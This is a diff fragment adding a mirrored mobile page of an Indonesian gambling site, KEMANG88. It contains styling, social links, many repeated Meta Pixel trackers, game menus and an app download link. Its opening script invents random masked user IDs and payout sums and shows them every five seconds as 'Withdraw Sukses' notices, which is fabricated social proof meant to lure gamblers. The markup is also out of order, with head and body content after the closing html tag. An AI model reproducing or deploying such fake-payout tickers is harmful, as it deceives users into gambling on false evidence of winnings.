+    randomtextnumber = t.join("")
+   }
+  }
+
+  var huruf_acak = (maketextnumber(8), randomtextnumber);
+  var huruf_belakang = huruf_acak.substring(6);
+  var huruf_depan = huruf_acak.substring(1, 2);
+
+  const rupiah = (number)=>{
+   return new Intl.NumberFormat("id-ID", {
+    style: "currency",
+    currency: "IDR"
+   }).format(number);
+  }
+
+  var nominal = rupiah(angka_acak+"000");
+
+  var baris =" ID "+huruf_depan+"****"+huruf_belakang+" Withdraw Sukses Sebesar "+nominal;
+
+  var x = document.getElementById("snackbar");
+  x.className = "show";
+  setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
+  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
+
+  document.getElementById("withdraw").innerHTML =" ID "+huruf_depan+"***"+huruf_belakang+" Withdraw Sukses Sebesar "+nominal;
+  // document.getElementById("withdraw").style.backgroundColor ="red";
+  // document.getElementById("withdraw").width ="30%";
+  // document.getElementById("withdraw").height ="25px";
+ }
+ loadlink();
+ setInterval(function(){
+    loadlink() 
+}, 5000);
+
+</script>
+<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"0359ac636f4b463a882bfa0d9058d5e0","r":1}' crossorigin="anonymous"></script>
+</body>
+
+<!-- Mirrored from www.kemang88.net/mobile/home by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Aug 2026 02:53:24 GMT -->
+</html></div>
+
+<style type="text/css">
+@import url("https://fonts.googleapis.com/css?family=Raleway:900&amp;display=swap");
+
+  :root {
+    --accent-color: #000;
+    --base-color: #4c1130;
+  }
+
+  .hamburg {
+    position: absolute;
+    width: 40px;
+    height: auto;
+    padding: .6rem;
+    background-color: var(--base-color);
+    border-radius: 10px;
+    z-index: 80;
+    box-shadow: 0px 0px 12px 1px rgba(233 228 222 / 70%);
+  }
+
+  .ard-sosmed {
+    display: block;
+    cursor: pointer;
+    position: fixed;
+    bottom: 12%;
+    left: 10px;
+    font-family: "Times New Roman", sans-serif;
+    z-index: 79;
+  }
+
+  .ard-sosmed ul {
+    margin: 0;
+    padding: 0;
+  }
+
+  .ard-sosmed ul li {
+    position: absolute;
+    text-decoration: none;
+    list-style: none;
+    transform: translate(0, 0) rotate(360deg);
+    transition: all .5s ease;
+    opacity: 0;
+  }
+
+  .ard-sosmed.open ul li:nth-child(1) {
+    transform: translateY(-130px);
+    transition-delay: .20s;
+    opacity: 1;
+  }
+
+  .ard-sosmed.open ul li:nth-child(2) {
+    transform: translate(0px, -65px);
+    transition-delay: .16s;
+    opacity: 1;
+  }
+
+  .ard-sosmed.open ul li:nth-child(3) {
+    transform: translate(0px, -195px);
+    transition-delay: .12s;
+    opacity: 1;
+  }
+
+  .ard-sosmed.open ul li:nth-child(4) {
+    transform: translate(0px, -260px);
+    transition-delay: .08s;
+    opacity: 1;
+  }
+
+  .ard-sosmed.open ul li:nth-child(5) {
+    transform: translate(0px, -325px);
+    transition-delay: .04s;
+    opacity: 1;
+  }
+
+  .ard-sosmed.open ul li:nth-child(6) {
+    transform: translate(0px, -390px);
+    transition-delay: 0s;
+    opacity: 1;
+  }
+
+  .ard-sosmed ul li a img {
+    width: 100%;
+    height: auto;
+  }
+
+  .ard-sosmed ul li a {
+    display: flex;
+    width: 55px;
+    height: 55px;
+    border: solid 2px var(--base-color);
+    border-radius: 10px;
+    justify-content: center;
+    align-items: center;
+    background-color: #000000;
+  }
+
+  .bar1,
+  .bar2,
+  .bar3 {
+    width: 80%;
+    height: 5px;
+    background-color: #ffffff;
+    margin: 6px auto;
+    transition: .4s;
+    position: relative;
+    transform: translateY(-1px);
+  }
+
+  .open .bar1 {
+    transform: translate(0, 10px) rotate(-225deg);
+  }
+
+  .open .bar2 {
+    opacity: 0;
+    transform: translate(0, -6px) rotate(-225deg);
+  }
+
+  .open .bar3 {
+    transform: translate(0, -12px) rotate(-315deg);
+  }
+
+
+  .ard-sosmed ul li div {
+    position: absolute;
+    transition: all .3s ease;
+    opacity: 0;
+    scale: .1;
+    font-family: "Times New Roman", sans-serif;
+    font-size: large;
+    background: rgba(0, 0, 0, 1);
+    color: #ffffff;
+    text-align: center;
+    text-wrap: nowrap;
+    border: 1px solid var(--base-color);
+    padding: 5px;
+    border-radius: 10px;
+  }
+
+  .ard-sosmed ul li:hover div {
+    opacity: 1;
+    scale: 1;
+  }
+
+  .ard-sosmed ul li:nth-child(1) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(1):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .ard-sosmed ul li:nth-child(2) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(2):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .ard-sosmed ul li:nth-child(3) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(3):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .ard-sosmed ul li:nth-child(4) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(4):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .ard-sosmed ul li:nth-child(5) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(5):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .ard-sosmed ul li:nth-child(6) div {
+    transform: translateY(-130px);
+  }
+
+  .ard-sosmed ul li:nth-child(6):hover div {
+    transform: translate(70px, -40px);
+  }
+
+  .attention {
+    position: relative;
+    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
+    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
+    width: 80px;
+    text-wrap: nowrap;
+    height: 30px;
+    margin-bottom: 5px;
+    left: 15px;
+    background-color: var(--base-color);
+    cursor: default;
+    color: #ffffff;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding-bottom: 10px;
+    opacity: 0;
+  }
+
+  .whore {
+    animation: flicker .6s infinite;
+    
+    &:hover {
+      animation-duration: 10s;
+    }
+  }
+
+  @keyframes flicker {
+    0% {
+      opacity: 1;
+    }
+
+    50% {
+      opacity: 0;
+    }
+
+    100% {
+      opacity: 1;
+    }
+  }
+
+  @media screen and (max-width: 600px) {
+    .ard-sosmed {
+      bottom: 110px;
+      left:5px;
+    }
+  }
+@media only screen and (max-width: 600px){
+    .LcButton{
+        position:fixed;
+        bottom:55px;
+        right :14px;
+        z-index:100;
+        width: 50px;
+        height: 50px;
+    }
+    }
+@media only screen and (min-width: 601px) {
+.LcButton{
+    display:none;
+}}
+
+
+
+</style>
+
+<div class="ard-sosmed">
+  <div class="attention whore">
+    Tap Me!
+  </div>
+  <div class="hamburg" onclick="ardFunction()">
+    <div class="bar1"></div>
+    <div class="bar2"></div>
+    <div class="bar3"></div>
+  </div>
+  <ul>
+    
+       <li>
+      <a href="https://jaga.link/rtpkemang88" target="_blank">
+        <img src="https://sukahatimu.com/img/rtpgif.gif" alt="RTP Slot">
+      </a>
+      <div>
+        RTP Slot
+      </div>
+    </li>
+            <li>
+      <a href="https://www.facebook.com/groups/extraordinaryteamk88/" target="_blank">
+        <img src="https://sukahatimu.com/img/grupfb.gif" alt="Grup FB">
+      </a>
+      <div>
+        Grup FB
+      </div>
+    </li>
+    <li>
+      <a href="https://t.me/kemang88" target="_blank">
+        <img src="https://sukahatimu.com/img/telegif.gif" alt="Telegram">
+      </a>
+      <div>
+        Telegram
+      </div>
+    </li>
+    
+  </ul>
+</div>
+
+<script>
+  const ard = document.querySelector('.ard-sosmed');
+  const attention_whore = document.querySelector('.attention.whore');
+
+  function ardFunction() {
+    ard.classList.toggle("open");
+    attention_whore.classList.remove("whore");
+  }
+</script>
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1284833386663203');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1284833386663203&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '3239796826201402');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=3239796826201402&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '33381889878124807');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=33381889878124807&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1570528843994509');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1570528843994509&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1632923724736282');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1632923724736282&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '4527137197508382');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=4527137197508382&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '764308072781097');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=764308072781097&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '765009649985007');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=765009649985007&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '731972463118989');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=731972463118989&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1250309620377877');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1250309620377877&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1744770196247203');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1744770196247203&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1971641000114969');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1971641000114969&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '954526100881337');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=954526100881337&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1696684018429400');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1696684018429400&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+    <link href="https://www.kemang88.net/Content/reserve-css?v=" rel="stylesheet"/>
+
+</head>
+<body data-online-id=""
+      data-logged-in="false"
+      style="--expand-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/expand.gif?v=607200919);
+      --collapse-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/collapse.gif?v=607200919);
+      --play-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/play.png?v=607200919);
+      --jquery-ui-444444-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=607200919);
+      --jquery-ui-555555-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=607200919);
+      --jquery-ui-ffffff-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=607200919);
+      --jquery-ui-777620-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=607200919);
+      --jquery-ui-cc0000-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=607200919);
+      --jquery-ui-777777-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=607200919);">
+
+
+    <div class="header">
+        
+
+
+<div class="download-apk-notification" id="download_apk_notification">
+<img alt="Android" height="50" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/android.svg?v=607200919" width="50" />    <p>
+        <b>
+            KEMANG88 Aplikasi Mobile
+        </b>
+        <br />
+        <span id="dont_show_again_today">Jangan tampilkan lagi hari ini</span>
+    </p>
+    <a href="https://d32j6o160xr4gf.cloudfront.net/kemang88.apk" class="download-btn">Unduh</a>
+    <span class="close" id="close_download_apk_notification">&times;</span>
+</div>
+
+        <header class="site-header">
+                            <a href="home.html" class="logo">
+                    <img alt="Logo" loading="lazy" src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/logo_mobile_8e2c129b-58ad-453c-a0c3-ea08b89469f5_1784463942620.png" />
+                </a>
+
+
+            <input type="checkbox" id="site_menu_trigger_input" class="site-menu-trigger-input" />
+            <label class="site-menu-trigger" for="site_menu_trigger_input" data-new-notification="false">
+                <i data-icon="menu"></i>
+            </label>
+            <div class="site-menu">
+                <label for="site_menu_trigger_input"></label>
+                <ul>
+                        <li class="telegram-bot">
+                            <a href="https://telegram.me/officialkemang88_bot" class="telegram-bot-link" rel="nofollow" target="_blank">
+                                <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.webp?v=607200919" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.png?v=607200919" type="image/png" /><img alt="Telegram" class="telegram-bot-banner" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.png?v=607200919" /></picture>
+                            </a>
+                        </li>
+                                            <li>
+                            <div class="side-menu-login-panel">
+    <a data-require-login class="login-button">
+        Masuk
+    </a>
+    <a href="https://www.kemang88.net/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
+        Daftar
+    </a>
+</div>
+
+                        </li>
+                                        <li>
+                        <a href="#" class="search_popup_button">
+                            <i data-icon="search" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/search-v2.svg?v=607252311);"></i>
+                            Pencarian
+                        </a>
+                    </li>
+                    <li>
+                        <details>
+                            <summary>
+                                <section>
+                                    <span>
+                                        <i data-icon="hot-games" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/hot-games-v2.svg?v=607252311);"></i>
+                                        Permainan
+                                    </span>
+                                    <i class="glyphicon glyphicon-chevron-right"></i>
+                                </section>
+                            </summary>
+                            <article>
+                                <ul>
+                                    <li>
+                                        <a href="hot-games.html">
+                                            Hot Games
+                                        </a>
+                                    </li>
+                                        <li>
+                                            <a href="slots/pragmatic.html">
+                                                Slots
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="casino.html">
+                                                Live Casino
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="race.html">
+                                                Race
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="others.html">
+                                                Togel
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="sport.html">
+                                                Olahraga
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="crash-game.html">
+                                                Crash Game
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="arcade.html">
+                                                Arcade
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="poker.html">
+                                                Poker
+                                            </a>
+                                        </li>
+                                        <li>
+                                            <a href="cockfight.html">
+                                                Sabung Ayam
+                                            </a>
+                                        </li>
+                                </ul>
+                            </article>
+                        </details>
+                    </li>
+                                            <li>
+                            <a data-require-login>
+                                <i data-icon="login" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/login-v2.svg?v=607252311);"></i>
+                                Masuk
+                            </a>
+                        </li>
+                    <li>
+                        <div class="topbar-item language-selector-container" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/flags.png?v=607252311);">
+                            <details>
+                                <summary>
+                                    <section>
+                                        <span>
+                                            <i data-icon="language" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/language-v2.svg?v=607252311);"></i>
+                                            BHS INDONESIA
+                                        </span>
+                                        <i class="glyphicon glyphicon-chevron-right"></i>
+                                    </section>
+                                </summary>
+                                <article>
+                                    <ul class="language-selector">
+                                            <li>
+                                                <a href="javascript:changeLanguage('en')">
+                                                    <i data-language="en"></i>
+                                                    <div class="language-name">
+                                                        <div>ENGLISH</div>
+                                                        <div>ENGLISH</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('id')">
+                                                    <i data-language="id"></i>
+                                                    <div class="language-name">
+                                                        <div>BHS INDONESIA</div>
+                                                        <div>INDONESIAN</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('kr')">
+                                                    <i data-language="kr"></i>
+                                                    <div class="language-name">
+                                                        <div>한국어</div>
+                                                        <div>KOREAN</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('cn')">
+                                                    <i data-language="cn"></i>
+                                                    <div class="language-name">
+                                                        <div>中文</div>
+                                                        <div>CHINESE</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('jp')">
+                                                    <i data-language="jp"></i>
+                                                    <div class="language-name">
+                                                        <div>日本語</div>
+                                                        <div>JAPANESE</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('th')">
+                                                    <i data-language="th"></i>
+                                                    <div class="language-name">
+                                                        <div>ไทย</div>
+                                                        <div>THAI</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('my')">
+                                                    <i data-language="my"></i>
+                                                    <div class="language-name">
+                                                        <div>မြန်မာစာ</div>
+                                                        <div>BURMESE</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('kh')">
+                                                    <i data-language="kh"></i>
+                                                    <div class="language-name">
+                                                        <div>ខេមរភាសា</div>
+                                                        <div>KHMER</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('hi')">
+                                                    <i data-language="hi"></i>
+                                                    <div class="language-name">
+                                                        <div>हिन्दी</div>
+                                                        <div>HINDI</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('ta')">
+                                                    <i data-language="ta"></i>
+                                                    <div class="language-name">
+                                                        <div>தமிழ்</div>
+                                                        <div>TAMIL</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('te')">
+                                                    <i data-language="te"></i>
+                                                    <div class="language-name">
+                                                        <div>తెలుగు</div>
+                                                        <div>TELUGU</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('vi')">
+                                                    <i data-language="vi"></i>
+                                                    <div class="language-name">
+                                                        <div>Tiếng Việt</div>
+                                                        <div>VIETNAMESE</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('bn')">
+                                                    <i data-language="bn"></i>
+                                                    <div class="language-name">
+                                                        <div>বাংলাদেশী</div>
+                                                        <div>BENGALI</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                            <li>
+                                                <a href="javascript:changeLanguage('pt')">
+                                                    <i data-language="pt"></i>
+                                                    <div class="language-name">
+                                                        <div>Portugu&#234;s</div>
+                                                        <div>PORTUGESE</div>
+                                                    </div>
+                                                </a>
+                                            </li>
+                                    </ul>
+                                </article>
+                            </details>
+                        </div>
+                    </li>
+                                            <li>
+                            <a href="https://www.kemang88.net/desktop/home" rel="nofollow">
+                                <i data-icon="desktop" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/desktop-v2.svg?v=607252311);"></i>
+                                Versi Desktop
+                            </a>
+                        </li>
+                                                        </ul>
+            </div>
+        </header>
+    </div>
+
+    
+
+
+<div class="announcement-container">
+    <div data-section="date">
+        <i data-icon="news" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/news.svg?v=607252311);"></i>
+    </div>
+    <div data-section="announcements">
+        <ul class="announcement-list" id="announcement_list">
+                <li>Pemeliharaan Terjadwal: PP Virtual Sports pada 30-Jun-2026 dari 14.59.59 sampai 30-Sep-2026 14.59.59. Selama waktu ini, PP Virtual Sports permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
+                <li>Pemeliharaan Terjadwal: MarbleX pada 31-Jul-2026 dari 00.00.00 sampai 31-Jul-2027 00.00.00. Selama waktu ini, MarbleX permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
+                <li>Pemeliharaan Terjadwal: ION Slot pada 04-Agt-2026 dari 07.30.00 sampai 11.30.00. Selama waktu ini, ION Slot permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
+        </ul>
+    </div>
+</div>
+
+
+
+
+
+
+<div class="banner" style="position: relative;">
+    <div class="nav-btn main-prev">
+        <img alt="chevron left" class="arrow-right rotate-left " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
+    </div>
+    <div id="banner_carousel" class="banner-carousel">
